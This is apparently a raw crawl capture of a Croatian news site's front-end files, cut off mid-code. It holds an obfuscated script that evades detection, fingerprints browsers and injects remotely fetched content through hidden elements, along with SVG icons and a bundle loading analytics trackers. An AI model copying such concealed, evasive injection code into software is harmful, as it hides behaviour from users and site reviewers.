e=n,t=e(1041)[e(933)](e(1162),e(885)),o=document[e(820)](e(1139));o[e(391)]=t,document[e(491)][e(967)](o)}()}catch(e){}r[n(1079)](n(947));try{c&&(location[n(833)][n(532)](n(763))||location[n(833)][n(532)](n(466)))&&(window[n(592)]=function(e){const t=n,o=p[t(962)]()[t(627)](e);if(o[t(416)](t(807))){const e=(new Error)[t(400)];if(!e)return o;if(e[t(449)](e[t(386)]("\n"))[t(416)](t(1029)))throw new Error(t(414))}return o})}catch{}if(window[n(853)](n(536),(e=>{const t=n;if(t(471)!=typeof e[t(560)]||!e[t(560)][t(532)](t(643)))return;const o=e[t(560)][t(671)](t(643),t(659));window[t(628)](o,"*")})),function(){const e=n;let t=arguments[e(695)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(636)===location[e(859)]&&(location[e(859)]="",a[e(978)](e(992),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(519)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(695)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(500)](r(718))?s:r(923)[r(933)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(1019)](n(826))||t[n(1019)](n(864));if(null===o)throw new Error(n(715));return o=o[n(500)]("//")?e[n(486)]+o:o,new URL(o,e[n(401)])}(t,n);if(a[r(833)]===c[r(833)]&&a[r(1138)]===c[r(1138)])return null;a[r(868)]=c[r(868)],a[r(486)]=/localhost|127.0.0.1/[r(926)](c[r(868)])?r(1002):r(478),c[r(1138)]&&(a[r(1138)]=c[r(1138)]),Object[r(1128)](i)[r(881)]((e=>{const t=r;let[n,o]=e;a[t(801)][t(978)](n,o)}));const l=y(n);return l[r(381)](r(864),a[r(401)]),l}(location,document[e(519)],a[e(962)](e(992),!1),t);return!!r&&(document[e(519)][e(668)]?v(r,document[e(519)]):b(r),document[e(519)][e(675)](),console[e(1223)](e(377)),!0)}())return;const s=new URL(L[n(459)])[n(833)],l=null===(i=document[n(519)])||void 0===i?void 0:i[n(1019)](n(1052));var m;if(l&&window[n(628)](l,"*"),T()&&(!r[n(1079)](n(1052))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(1014)];let o="";for(const e of[78,65,86,69,82])o+=String[t(986)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(986)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(986)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(1119)==typeof window[i][t(1080)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(986)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(986)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(1125)]()){const e=f(t(773));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(986)](n);if(t&&((t,n)=>{const o=e;if(o(471)!=typeof t||o(471)!=typeof n)return!1;const r=t[o(695)],i=n[o(695)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(833)],t))return!0}catch(e){}return!1}()))return C(),void(null===(m=document[n(519)])||void 0===m||m[n(675)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(1041)[e(933)](e(595),e(885)),o=document[e(820)](e(1139));o[e(391)]=t;const r=EventTarget[e(412)][e(853)];if(document[e(491)][e(967)](o),r===EventTarget[e(412)][e(853)])throw new Error(e(365))}(),ce();const e=n(398)+location[n(833)]+n(645),t=o(L[n(602)])[n(716)](),r=new URL((w[n(500)](n(597))?w:null===(h=document[n(519)])||void 0===h?void 0:h[n(1019)](n(864)))||L[n(459)],location[n(401)]);r[n(526)]=e,r[n(801)][n(978)](n(859),t),x=r[n(401)]}catch(e){return void De(e,s,oe)}try{var g;C(),null===(g=document[n(519)])||void 0===g||g[n(675)]()}catch(e){}try{const e=Math[n(1202)](),t=n(898);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1194)]((()=>{(-1===o||o>=.5)&&Ue(t,s)}))[n(467)]((()=>{(-1===o||o<.5)&&Ue(t,s)})),-1===o&&Ue(n(898),s)}catch(e){Ue(n(898),s)}(async()=>{const e=n;let t="",o=t=>e(390)[e(933)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(962)]()[n(661)][n(665)](window,t),r=await o[n(657)](),i=o[n(934)][n(962)](n(533));if(o[n(599)]<200||o[n(599)]>=400)throw te(n(410)[n(933)](o[n(599)],n(1137))[n(933)](t,n(496))[n(933)](i,n(678))[n(933)](r)),new Error(n(419)[n(933)](o[n(599)]));const c=r[n(695)],s=o[n(934)][n(962)](n(1200)),a=o[n(934)][n(962)](n(920)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(695)];n++)o=o>>>8^re[255&(o^e[t(977)](n))];return~o>>>0}(r);if(!r||r[n(695)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(449)](0,1e3)[n(416)](n(996))&&(e=n(1151)),te(n(863)[n(933)](t,n(496))[n(933)](i,n(1154))[n(933)](r[n(695)],n(1221))[n(933)](s,n(620))[n(933)](o[n(599)],n(869))[n(933)](a,n(676))[n(933)](l)[n(933)](e)),new Error(n(631)[n(933)](r[n(695)],n(1221))[n(933)](s)[n(933)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return De(o(e),s,oe)}o=t=>e(1100)[e(933)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(810)}),a=URL[o(515)](s),l=W[o(388)](),d=new Map([[o(864),a],[o(1199),l],[o(714),o(930)],[o(826),r],[o(1101),L[o(369)]],[o(1091),o(433)]]),u=null===(c=document[o(519)])||void 0===c?void 0:c[o(1019)](o(950));u&&d[o(978)](o(950),u);const m=document[o(820)](o(1139));d[o(881)](((e,t)=>m[o(381)](t,e)));const f=window[o(548)]((()=>{const e=o;URL[e(972)](a),n(new Error(e(915)))}),W[o(456)](4900,5100));window[o(853)](o(536),(e=>{const n=o;e[n(560)]==="r_"+l&&(URL[n(972)](a),window[n(626)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=W[i(388)](),a=new Map([[i(1199),s],[i(714),i(930)],[i(826),t],[i(1101),L[i(369)]]]),l=null===(c=document[i(519)])||void 0===c?void 0:c[i(1019)](i(950));l&&a[i(978)](i(950),l);const d=document[i(820)](i(1139));a[i(881)](((e,t)=>d[i(381)](t,e))),d[i(719)]=n;const u=window[i(548)]((()=>r(new Error(i(870)))),W[i(456)](4900,5100));window[i(853)](i(536),(e=>{const t=i;e[t(560)]==="r_"+s&&(window[t(626)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){De(o(i),s,oe)}}var r,i})()})()}catch(e){De(t(1176)+e[t(536)],L[t(459)],oe)}})();
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/0b8f424e4d6e5c3fceae.svg
body_size: 854
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 448 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <path d="M224,202.66C194.746,202.671 170.68,226.746 170.68,256C170.68,285.261 194.759,309.34 224.02,309.34C253.281,309.34 277.36,285.261 277.36,256C277.338,226.739 253.261,202.671 224,202.66ZM348.71,161.66C343.224,147.756 332.204,136.736 318.3,131.25C297.3,122.96 247.3,124.82 224,124.82C200.7,124.82 150.75,122.89 129.69,131.25C115.786,136.736 104.766,147.756 99.28,161.66C91,182.66 92.85,232.71 92.85,255.99C92.85,279.27 91,329.26 99.32,350.33C104.806,364.234 115.826,375.254 129.73,380.74C150.73,389.03 200.73,387.17 224.04,387.17C247.35,387.17 297.28,389.1 318.34,380.74C332.244,375.254 343.264,364.234 348.75,350.33C357.1,329.33 355.18,279.28 355.18,256C355.18,232.72 357.1,182.74 348.75,161.67L348.71,161.66ZM224,338C179.016,338 142,300.984 142,256C142,211.016 179.016,174 224,174C268.984,174 306,211.016 306,256C306,256.033 306,256.067 306,256.1C306,301.029 269.029,338 224.1,338C224.067,338 224.033,338 224,338ZM309.38,189.7C309.377,189.7 309.373,189.7 309.37,189.7C298.87,189.7 290.23,181.06 290.23,170.56C290.23,160.06 298.87,151.42 309.37,151.42C319.87,151.42 328.51,160.06 328.51,170.56C328.51,170.587 328.51,170.613 328.51,170.64C328.51,181.114 319.894,189.735 309.42,189.74L309.38,189.7ZM400,32L48,32C21.668,32 -0,53.668 0,80L0,432C0,458.332 21.668,480 48,480L400,480C426.332,480 448,458.332 448,432L448,80C448,53.668 426.332,32 400,32ZM382.88,322C381.59,347.63 375.74,370.34 357.03,389C338.32,407.66 315.63,413.63 290.03,414.85C263.62,416.34 184.44,416.34 158.03,414.85C132.4,413.56 109.77,407.7 91.03,389C72.29,370.3 66.4,347.58 65.18,322C63.69,295.58 63.69,216.39 65.18,190C66.47,164.37 72.25,141.66 91.03,123C109.81,104.34 132.5,98.44 158.03,97.22C184.44,95.73 263.62,95.73 290.03,97.22C315.66,98.51 338.36,104.37 357.03,123.07C375.7,141.77 381.66,164.49 382.88,190.12C384.37,216.44 384.37,295.56 382.88,322Z" style="fill:white;fill-rule:nonzero;"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/7773d681de29eae08c6f.svg?1
body_size: 2892
content:
<svg width="130" height="21" viewBox="0 0 130 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_741_3301)">
<path d="M12.4794 14.1982C12.3222 13.7879 12.0709 13.4133 11.7425 13.0994C11.2918 12.6848 10.7623 12.349 10.1801 12.1087C9.41323 11.7858 8.61663 11.5258 7.79965 11.3319C7.06268 11.1541 6.50749 10.992 6.08004 10.8501C5.7552 10.7442 5.43843 10.6186 5.13181 10.4741C4.9443 10.3583 4.78872 10.2041 4.67734 10.0238C4.57311 9.8515 4.51817 9.65785 4.51766 9.46087C4.51548 9.2711 4.55999 9.08332 4.64787 8.91148C4.73662 8.74327 4.87326 8.60015 5.04337 8.49719C5.24395 8.38055 5.46632 8.29887 5.69928 8.25627C6.41504 8.11301 7.16048 8.15908 7.84879 8.38911C8.33331 8.53373 8.79754 8.73023 9.23185 8.97453C9.55736 9.16061 9.86697 9.36909 10.158 9.59821C11.1025 9.0463 11.9128 8.32202 12.5384 7.47047C12.0557 7.04711 11.5138 6.68443 10.9269 6.39195C10.2583 6.05407 9.54491 5.79677 8.8044 5.62642C8.04103 5.44755 7.25611 5.35752 6.46819 5.35848C5.69465 5.35501 4.92507 5.45979 4.18603 5.6692C3.49959 5.85772 2.85266 6.15076 2.27234 6.53606C1.73616 6.89278 1.29314 7.35421 0.975268 7.88701C0.659776 8.42588 0.499143 9.02949 0.508511 9.64099C0.499832 10.1403 0.593148 10.6367 0.783648 11.1045C0.976103 11.5478 1.24757 11.9587 1.58696 12.3204C2.06554 12.7588 2.62426 13.117 3.23777 13.3786C4.04824 13.7302 4.89618 14.0041 5.76807 14.196C6.41169 14.3566 6.9374 14.5067 7.34519 14.6463C7.65417 14.742 7.95684 14.854 8.25167 14.9818C8.41804 15.0849 8.5534 15.2248 8.64527 15.3884C8.73715 15.5521 8.78258 15.7344 8.77738 15.9184C8.7778 16.1083 8.7325 16.2958 8.64472 16.4678C8.55505 16.6384 8.41986 16.7856 8.25167 16.8956C8.06143 17.019 7.84836 17.1098 7.62279 17.1635C7.36104 17.2288 7.09072 17.2606 6.81948 17.2581C6.0627 17.2534 5.31329 17.1214 4.60855 16.8686C3.83865 16.592 3.14854 16.1567 2.59169 15.5964L0.0196533 17.6229C0.745667 18.4173 1.67366 19.0358 2.7219 19.4241C3.94051 19.8804 5.24785 20.1041 6.564 20.0816C7.6482 20.0975 8.72359 19.901 9.71824 19.5052C10.6016 19.1645 11.3663 18.6085 11.9292 17.8976C12.4525 17.218 12.7261 16.4033 12.7104 15.5717C12.7169 15.1053 12.6389 14.6412 12.4794 14.1982Z" fill="#fff"/>
<path d="M29.5896 12.3815V19.8117H25.4453V12.7665C25.4453 11.9694 25.4257 10.936 25.4232 10.9224C25.3311 10.3035 25.0078 9.73291 24.5084 9.30781C24.009 8.88271 23.3643 8.62937 22.684 8.59089C22.0037 8.5524 21.3299 8.73114 20.7773 9.09671C20.2246 9.46228 19.8272 9.9921 19.6527 10.596C19.6331 10.659 19.6159 10.7221 19.5987 10.7851L19.5471 11.1454C19.5471 11.1971 19.5471 11.2512 19.5471 11.3052V19.823H15.3856V13.505C16.3879 12.3004 17.5965 11.5371 19.6232 10.6658C17.6039 9.79666 16.3879 9.03111 15.3856 7.82876V0H19.4758V6.21438C19.7916 5.98753 20.1364 5.79698 20.5027 5.64698C23.3155 4.48065 27.106 5.08634 28.7863 7.5946C29.7935 9.09641 29.5896 10.7131 29.5896 12.3815Z" fill="#fff"/>
<path d="M40.2216 20.0905C38.7514 20.1122 37.3 19.7848 36.0086 19.1404C34.7957 18.5272 33.7864 17.6247 33.0877 16.5285C32.3884 15.3655 32.0216 14.0592 32.0216 12.7312C32.0216 11.4033 32.3884 10.0969 33.0877 8.93392C33.7927 7.84223 34.8005 6.94107 36.0086 6.32207C37.3043 5.68934 38.7498 5.3584 40.2179 5.3584C41.686 5.3584 43.1316 5.68934 44.4273 6.32207C45.6333 6.93896 46.6368 7.84088 47.3334 8.93392C48.0249 10.0993 48.3871 11.4047 48.3871 12.7312C48.3871 14.0577 48.0249 15.3632 47.3334 16.5285C46.6431 17.626 45.638 18.5293 44.4273 19.1404C43.139 19.786 41.6897 20.1135 40.2216 20.0905ZM40.2216 16.7694C40.9444 16.7795 41.6549 16.5981 42.268 16.2471C42.876 15.8933 43.3663 15.3933 43.6854 14.8016C44.0336 14.1567 44.2088 13.445 44.1964 12.7256C44.2111 11.9973 44.0359 11.2763 43.6854 10.6226C43.3674 10.0296 42.8769 9.52855 42.268 9.17484C41.6459 8.83069 40.9326 8.64992 40.206 8.65231C39.4795 8.65469 38.7676 8.84013 38.1483 9.18835C37.5417 9.54867 37.0481 10.0477 36.7161 10.6361C36.3891 11.2896 36.2199 12 36.2199 12.7188C36.2199 13.4377 36.3891 14.1481 36.7161 14.8016C37.0433 15.3924 37.538 15.8917 38.1483 16.2471C38.7702 16.6004 39.4901 16.7818 40.2216 16.7694Z" fill="#fff"/>
<path d="M54.0326 19.8226L48.8738 5.65332H53.1974L56.3541 15.2969L55.7105 15.2158L59.1767 7.691H61.6333L65.2567 15.2451L64.5566 15.2991L67.7109 5.66458H72.0345L66.7749 19.8338H63.7681L60.1151 11.7709L60.5819 11.8249L57.0174 19.8338L54.0326 19.8226Z" fill="#fff"/>
<path d="M75.314 19.8206V5.66484H81.4088C82.1594 5.65166 82.9022 5.80622 83.573 6.11516C84.1964 6.40533 84.7177 6.85086 85.0771 7.40053C85.4365 7.9502 85.6194 8.58167 85.6046 9.22234C85.6191 9.96786 85.3498 10.6947 84.8431 11.278C84.327 11.8701 83.6204 12.2979 82.8237 12.5007L82.7574 12.1179C83.4419 12.2186 84.0961 12.4486 84.6785 12.7934C85.2015 13.1115 85.6391 13.5341 85.9583 14.0295C86.2695 14.5209 86.4299 15.0803 86.4226 15.6484C86.43 16.2208 86.3097 16.7886 86.0689 17.3168C85.8363 17.8201 85.4941 18.2746 85.0633 18.6524C84.6324 19.0303 84.122 19.3236 83.5632 19.5144C82.9439 19.7211 82.2889 19.8233 81.6298 19.8161L75.314 19.8206ZM76.4194 11.94H81.2761C81.8441 11.9508 82.4063 11.8325 82.9122 11.5955C83.3682 11.3785 83.7524 11.0535 84.025 10.6543C84.3009 10.2497 84.4434 9.78054 84.4353 9.3034C84.4466 8.94943 84.3767 8.59723 84.2303 8.26951C84.0839 7.9418 83.8642 7.64588 83.5853 7.40082C83.0186 6.90247 82.2342 6.65329 81.2319 6.65329H76.4194V11.94ZM76.4194 18.8006H81.4972C82.1616 18.8122 82.8197 18.6803 83.4182 18.4156C83.9543 18.1784 84.409 17.8108 84.7325 17.3528C85.0524 16.8909 85.2172 16.353 85.2066 15.806C85.2169 15.2778 85.045 14.7601 84.7153 14.3267C84.3689 13.8848 83.8999 13.5357 83.3568 13.3157C82.7387 13.0639 82.0679 12.9394 81.3916 12.951H76.4243L76.4194 18.8006Z" fill="#fff"/>
<path d="M95.3695 19.9626C94.3052 19.9788 93.256 19.7306 92.3332 19.2444C91.4529 18.7757 90.7311 18.0931 90.2475 17.272C89.7337 16.3879 89.4749 15.3982 89.4958 14.3967V5.66504H90.6013V14.2211C90.583 15.0718 90.7949 15.9134 91.2179 16.6708C91.6074 17.3619 92.1951 17.9427 92.9178 18.3505C93.6581 18.7606 94.5095 18.9713 95.3744 18.9584C96.2661 18.9743 97.1452 18.7639 97.9145 18.3505C98.6499 17.9471 99.25 17.366 99.6489 16.6708C100.077 15.9147 100.291 15.0726 100.273 14.2211V5.66504H101.354V14.408C101.374 15.4116 101.108 16.4027 100.582 17.2832C100.083 18.104 99.3503 18.7856 98.4623 19.2556C97.5192 19.7412 96.451 19.9854 95.3695 19.9626Z" fill="#fff"/>
<path d="M104.302 19.8208V18.9719L114.57 6.18065L114.902 6.667H104.876V5.66504H115.631V6.49588L105.407 19.3074L105.098 18.8211H115.875V19.832L104.302 19.8208Z" fill="#fff"/>
<path d="M118.429 19.8208V18.9719L128.696 6.18065L129.027 6.667H119.002V5.66504H129.757V6.49588L119.532 19.2961L119.223 18.8098H130V19.8208H118.429Z" fill="#fff"/>
<path d="M17.1985 10.6659C15.3733 11.4539 14.6756 12.0911 13.8158 13.7663C12.9585 12.0911 12.2608 11.4539 10.4331 10.6659C12.2608 9.87781 12.9585 9.24061 13.8158 7.56543C14.6756 9.24061 15.3733 9.87781 17.1985 10.6659Z" fill="#fff"/>
</g>
<defs>
<clipPath id="clip0_741_3301">
<rect width="130" height="20.0909" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/novatv.bundle.js
body_size: 78622
content:
/*! For license information please see novatv.bundle.js.LICENSE.txt */
(()=>{var e={6278:(e,t,n)=>{var i={"./dotmetrics":5379,"./dotmetrics.js":5379,"./facebook":1533,"./facebook.js":1533,"./gemius":3702,"./gemius.js":3702,"./upscore":3912,"./upscore.js":3912};function o(e){var t=a(e);return n(t)}function a(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=a,e.exports=o,o.id=6278},5379:(e,t,n)=>{page_meta.internals.debug;n(5454);!function(){window.dm=window.dm||{AjaxData:[]},window.dm.AjaxEvent=function(e,t,n,i){dm.AjaxData.push({et:e,d:t,ssid:n,ad:i}),window.DotMetricsObj&&DotMetricsObj.onAjaxDataUpdate()};var e=document,t=e.getElementsByTagName("head")[0],n=e.createElement("script");n.type="text/javascript",n.async=!0,n.src=document.location.protocol+`//script.dotmetrics.net/door.js?id=${page_meta?.third_party_apps?.dot_metrics}`,t.appendChild(n)}(),window.dm.ntDotmetricsSectionID=page_meta?.third_party_apps?.dot_metrics},1533:(e,t,n)=>{page_meta.internals.debug;n(5454);var i,o,a,s,r,l;i=window,o=document,a="script",i.fbq||(s=i.fbq=function(){s.callMethod?s.callMethod.apply(s,arguments):s.queue.push(arguments)},i._fbq||(i._fbq=s),s.push=s,s.loaded=!0,s.version="2.0",s.queue=[],(r=o.createElement(a)).async=!0,r.src="https://connect.facebook.net/en_US/fbevents.js",(l=o.getElementsByTagName(a)[0]).parentNode.insertBefore(r,l)),fbq("init","1088427723444616"),fbq("track","PageView")},3702:(e,t,n)=>{let i=page_meta.internals.debug;n(5454);function o(e){window[e]=window[e]||function(){var t=window[e+"_pdata"]=window[e+"_pdata"]||[];t[t.length]=arguments}}window.pp_gemius_identifier=page_meta?.third_party_apps?.gemius_id,window.pp_gemius_use_cmp=!0,window.pp_gemius_cmp_timeout=1e4,o("gemius_hit"),o("gemius_event"),o("pp_gemius_hit"),o("pp_gemius_event"),function(e,t){try{var n=e.createElement(t),o=e.getElementsByTagName(t)[0],a="http"+("https:"==location.protocol?"s":"");n.setAttribute("async","async"),n.setAttribute("defer","defer"),n.src=a+"://hr.hit.gemius.pl/xgemius.js",o.parentNode.insertBefore(n,o)}catch(e){i&&console.log(e)}}(document,"script")},3912:(e,t,n)=>{page_meta.internals.debug;n(5454);!function(e,t,n,i,o){e[o]=e[o]||function(t){(e[o].q=e[o].q||[]).push(t)},e[o].ls=1*new Date;const a=t.createElement(n),s=t.getElementsByTagName(n)[0];a.async=1,a.src="//files.upscore.com/async/upScore.js",s.parentNode.insertBefore(a,s)}(window,document,"script",0,"upScore");let i="landingpage";page_meta?.article?.id&&(i="gallery"===page_meta?.site?.type?"gallery":"article");const o={config:{domain:page_meta?.site?.hostname,article:"#article-container",track_positions:"article"!==page_meta.site.type},data:{section:page_meta?.site?.topic,pubdate:!!page_meta?.article?.date_published&&new Date(1e3*page_meta?.article?.date_published).toISOString(),author:!!page_meta?.article?.created_by&&page_meta?.article?.created_by,object_type:i,object_id:page_meta?.article?.id,content_type:page_meta?.article?.is_sponsored?2:0}};upScore(o)},4352:(e,t,n)=>{page_meta.internals.debug;n(5454);const i=[{id:10,name:"dnevnik",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:30,name:"showbuzz",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10002,name:"gol",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:200,name:"zimo",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10001,name:"zadovoljna",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10023,name:"punkufer",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:40,name:"folder",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10008,name:"novatv",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10010,name:"domatv",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10031,name:"teen385",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]}].find((e=>e.id===page_meta?.site?.id));if(i)try{for(const e of i.audience)if(e.env.includes(page_meta?.internals?.environment))try{n(6278)(`./${e.name}`)}catch(e){console.log(e)}}catch(e){console.log(e)}},5824:(e,t,n)=>{page_meta.internals.debug;n(5454);"object"==typeof page_meta&&(n(7165),n(8870),n(3204),10002!==page_meta?.site?.id&&n(5989))},3204:(e,t,n)=>{let i=page_meta.internals.debug;n(5454);var o;10!==page_meta?.site?.id&&(o="https://adria.contentexchange.me/static/tracker.js",function(e,t,n,a){const s=t.createElement(n),r=t.getElementsByTagName(n)[0];s.async=1,s.src=a,s.type="text/javascript",s.onload=function(){i&&console.log(`%cLoaded: ${o}`,"color:violet;font-size:10px;")},s.onerror=function(){i&&console.log(`%cError loading: ${o}`,"color:red;font-size:15px;")},r.parentNode.insertBefore(s,r)}(window,document,"script",o))},7165:(e,t,n)=>{"use strict";n.r(t);var i=n(3435);let o=page_meta.internals.debug;n(5454);if("object"==typeof page_meta){const e=Object.values(i.t).find((e=>e.id===page_meta.site.id));e?.analytics_contentexchange_me_bex?(a=`https://analytics.contentexchange.me/bex/load/${e?.analytics_contentexchange_me_bex}`,function(e,t,n,i){const s=t.createElement(n),r=t.getElementsByTagName(n)[0];s.async=1,s.src=i,s.type="text/javascript",s.onload=function(){o&&console.log(`%cLoaded: ${a}`,"color:violet;font-size:10px;")},s.onerror=function(){o&&console.log(`%cError loading: ${a}`,"color:red;font-size:15px;")},r.parentNode.insertBefore(s,r)}(window,document,"script",a)):o&&console.log(`%cMissing analytics_contentexchange_me_bex ID for site ID ${page_meta?.site?.id}`,"color:orange;font-size:15px;")}var a},5989:(e,t,n)=>{let i=page_meta.internals.debug;n(5454);var o;o="https://d.linker.hr/lw.js",function(e,t,n,a){const s=t.createElement(n),r=t.getElementsByTagName(n)[0];s.async=1,s.src=a,s.type="text/javascript",s.onload=function(){i&&console.log(`%cLoaded: ${o}`,"color:violet;font-size:10px;")},s.onerror=function(){i&&console.log(`%cError loading: ${o}`,"color:red;font-size:15px;")},r.parentNode.insertBefore(s,r)}(window,document,"script",o)},8870:(e,t,n)=>{let i=page_meta.internals.debug;n(5454);var o;10===page_meta?.site?.id&&(o="https://ughr.contentexchange.me/static/tracker.js",function(e,t,n,a){const s=t.createElement(n),r=t.getElementsByTagName(n)[0];s.async=1,s.src=a,s.type="text/javascript",s.onload=function(){i&&console.log(`%cLoaded: ${o}`,"color:violet;font-size:10px;")},s.onerror=function(){i&&console.log(`%cError loading: ${o}`,"color:red;font-size:15px;")},r.parentNode.insertBefore(s,r)}(window,document,"script",o))},5230:(e,t,n)=>{let i=page_meta.internals.debug;const o=n(5454);function a(e=""){Didomi.getUserConsentStatusForAll();i&&console.log("%c notice myConstent: "+e,o.colors.didomi),i&&console.log("%cUser accepted consent.",o.colors.didomi),n(5600),window.postMessage({canRunAds:!0})}i&&console.log("%cDidomi Called.",o.colors.didomi),i&&console.time("Didomi loaded"),window.gdprAppliesGlobally=!0,function(e,t,n,i,o){function a(e,n,i,a){if("function"==typeof i){window[t]||(window[t]=[]);var s=!1;o&&(s=o(e,n,i)),s||window[t].push({command:e,parameter:n,callback:i,version:a})}}function s(t){if(window[e]&&!0===window[e].stub&&t.data){var o,a="string"==typeof t.data;try{o=a?JSON.parse(t.data):t.data}catch(e){return}if(o[n]){var s=o[n];window[e](s.command,s.parameter,(function(e,n){var o={};o[i]={returnValue:e,success:n,callId:s.callId},t.source.postMessage(a?JSON.stringify(o):o,"*")}),s.version)}}}a.stub=!0,"function"!=typeof window[e]&&(window[e]=a,window.addEventListener?window.addEventListener("message",s,!1):window.attachEvent("onmessage",s))}("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn"),function e(t){if(!window.frames[t])if(document.body&&document.body.firstChild){var n=document.body,i=document.createElement("iframe");i.style.display="none",i.name=t,i.title=t,n.insertBefore(i,n.firstChild)}else setTimeout((function(){e(t)}),5)}("__tcfapiLocator"),function(e){var t=document.createElement("script");t.id="spcloader",t.type="text/javascript",t.async=!0,t.src="https://sdk.privacy-center.org/03c24551-d648-4df2-98f9-2ed3dd7b05a8/loader.js?target="+document.location.hostname,t.charset="utf-8";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}(),window.didomiOnReady=window.didomiOnReady||[],window.didomiOnReady.push((function(e){i&&console.timeEnd("Didomi loaded",o.colors.didomiInfo),a("OnReady")})),window.didomiEventListeners=window.didomiEventListeners||[],window.didomiEventListeners.push({event:"consent.changed",listener:function(e){a("event")}}),window.didomiEventListeners=window.didomiEventListeners||[],window.didomiEventListeners.push({event:"notice.hidden",listener:function(){const e=Didomi.getUserConsentStatusForAll();i&&console.log(`%cDidomi notice hidden, No of purposes: ${e.purposes.enabled.length}`,o.colors.didomi),e.purposes.enabled.length}})},3545:function(e,t,n){var i;page_meta.internals.debug;n(5454);var o,a;o="undefined"!=typeof window?window:this,a=function(n,o){var a=[],s=a.slice,r=a.concat,l=a.push,c=a.indexOf,d={},u=d.toString,h=d.hasOwnProperty,p={},f="1.11.2",g=function(e,t){return new g.fn.init(e,t)},m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,v=/^-ms-/,y=/-([\da-z])/gi,_=function(e,t){return t.toUpperCase()};function w(e){var t=e.length,n=g.type(e);return"function"!==n&&!g.isWindow(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}g.fn=g.prototype={jquery:f,constructor:g,selector:"",length:0,toArray:function(){return s.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:s.call(this)},pushStack:function(e){var t=g.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return g.each(this,e,t)},map:function(e){return this.pushStack(g.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return 